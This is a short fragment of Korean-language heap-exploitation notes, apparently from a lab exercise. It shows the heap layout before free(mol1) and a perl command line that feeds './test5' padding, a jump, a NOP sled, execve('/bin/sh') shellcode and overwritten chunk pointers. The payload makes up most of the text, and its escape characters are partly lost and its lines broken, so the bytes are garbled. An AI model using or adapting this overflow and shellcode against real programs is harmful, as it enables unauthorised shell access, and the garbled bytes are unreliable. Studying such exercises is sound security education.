 free(mol1)전 heap의 구조
Size(HEX a9 = DEC 169)
a9 00 00 00
Data
41 ··· 41 eb 0c 42 ··· 42
90 ··· 90 shell ··· code 43 ··· 43
mol1
junk
Xebx{a}?
a 만큼 점프.
D0 f9 ff bf 84 9a 04 08 08
00 00 00 00 00 00 00 00
mol2
junk
00 00 00 00
#Input
$./test5 `perl -e 'printf "A"x1
2;
printf "xebx0c";
printf "B"x10;
printf "x90"x73;
printf "xebx1dx5ex89x76x08
x31xc0x88x46x07x89x46x0c
xb0x0bx89xf3x8dx4ex08x31
xd2xcdx80xb0x01x31xdbxcd
x80xe8xdexffxffxff/bin/sh";
printf "C"x20;printf "xfcxffxff
xffxffxffxffxffxd0xf9xffxbfx84
x9ax04x08"'`